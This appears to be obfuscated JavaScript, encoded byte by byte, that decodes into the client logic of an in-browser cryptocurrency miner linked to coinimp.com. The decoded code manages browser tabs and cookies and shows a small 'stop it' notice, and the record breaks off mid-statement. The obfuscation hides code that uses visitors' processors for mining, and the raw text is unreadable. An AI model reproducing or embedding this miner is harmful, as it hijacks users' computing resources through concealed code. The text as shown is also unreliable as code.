LI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1eLK\x1bN\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apv\x0a]X^E\x0ap\x05r\x1dU\x1c\x1f\x1fI\x1a\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apv\x0a]B]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aEL^zl~`~X]]B_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1fN\x1dI\x18\x1avLYBO\x05\x0a{\x1f{D|ucWwz\x1cDOeF\x10\x0a\x04p\x0d\x0c\x10\x10\x0dXCIHKDCHI\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x0d\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^`BODAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x02@BODAHQlCI_BDIQZHOb~QD}EBCHQD}LIQD}BIQdh`BODAHQb]H_L\x0d`DCD\x02Dv\x0aYH^Y\x0ap\x05CL[DJLYB_v\x0aX^H_lJHCY\x0ap\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aLII`DCDCJcBYDKDNLYDBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x01\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05YELY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dV\x0akABLYDCJ\x0dyB]\x0a\x17\x0d\x0aYB]\x17\x0d\x1d\x16\x0a\x01\x0d\x0akABLYDCJ\x0doBYYB@\x0a\x17\x0d\x0aOBYYB@\x17\x0d\x1d\x16\x0aP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1bvr\x1dU\x1e\x1b\x14L\x1a\x1cp\x0dQQ\x0d\x0a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x0dQQ\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0aoBYYB@\x0a\x0d\x12\x0d\x0a_HALYD[H\x0a\x0d\x17\x0d\x0aKDUHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0f]B^DYDBC\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x06\x0d\x0f\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dNBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x0d\x06\x0d\x0f\x16OLNFJ_BXCI\x00NBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x0d\x06\x0d\x0f\x16\x0dEHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0dKBCY\x00^DWH\x17\x0d\x1c\x03\x1f\x18_H@\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dADCH\x00EHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dOBYEH_yHUY\x0d\x10\x0dIBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0a\x03\x0ddK\x0dDY\x0dOBYEH_^\x0dTBX\x01\x0dTBX\x0dNLC\x0d\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x1f\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03E_HK\x0d\x10\x0d\x0f\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03YDYAH\x0d\x10\x0d\x0f^YB]\x0dDY\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03LIIh[HCYaD^YHCH_\x05\x0fNADNF\x0f\x01\x0dKXCNYDBC\x05H[HCY\x04V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY\x03]_H[HCYiHKLXAY\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0f^YB]\x0dDY\x0f\x04\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0aNBDCD@]\x03NB@\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0aNBDCD@]\x03NB@\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03E_HK\x0d\x10\x0d\x0fEYY]^\x17\x02\x02NBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03YDYAH\x0d\x10\x0d\x0fNBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fNBDCD@]\x03NB@\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^]ADYHI}L_Y^v\x1cp\x03DCIHUbK\x05\x0a^YB]\x0dDY\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x1f\x0d\x10\x0d^]ADYHI}L_Y^v\x1cp\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0f^YB]\x0dDY\x0f\x04\x0d\x10\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI~YB]dY\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0fKABLY\x17\x0d_DJEY\x16\x0dID^]ALT\x17\x0dDCADCH\x00OABNF\x16\x0dKBCY\x00ZHDJEY\x17\x0d\x1a\x1d\x1d\x16\x0dYHUY\x00^ELIBZ\x17\x0d\x1d\x0d\x1c]U\x0d\x1d\x0d\x0eKKK\x16\x0d@L_JDC\x00_DJEY\x17\x0d\x1c\x18]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fCBCH\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x01\x0dYELY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^YL_YcBZ\x0ap\x0d\x10\x0dL^TCN\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x0c\x10\x10\x0dnADHCYv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arX]ILYHyLO^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x0d\x0b\x0b\x0dYED^v\x0arBYEH_y